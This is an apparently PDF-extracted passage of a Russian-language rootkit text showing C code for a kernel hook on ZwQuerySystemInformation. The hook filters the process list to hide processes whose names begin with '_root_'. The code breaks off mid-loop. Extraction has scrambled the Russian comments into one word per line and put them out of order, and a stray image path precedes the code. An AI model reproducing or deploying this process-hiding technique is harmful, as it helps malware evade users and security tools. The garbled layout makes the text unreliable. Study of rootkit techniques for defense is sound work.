 NTSTATUS NewZwQuerySystemInformation(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
)
{
NTSTATUS rc;
rc = ((ZWQUERYSYSTEMINFORMATION)(OldZwQuerySystemInformation)) (
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength );
Сначала
выполняем
действительный
вызов
if(5 == SystemInformationClass)
{
// Это список процессов
// ищем процессы, имена которых начинаются с '_root_'
struct _SYSTEM_PROCESSES *curr =
(struct _SYSTEM_PROCESSES *)SystemInformation;
struct _SYSTEM_PROCESSES *prev = NULL;
while(curr)
{
Проверяем,
предназначен ли
этот вызов для вывода
списка процессов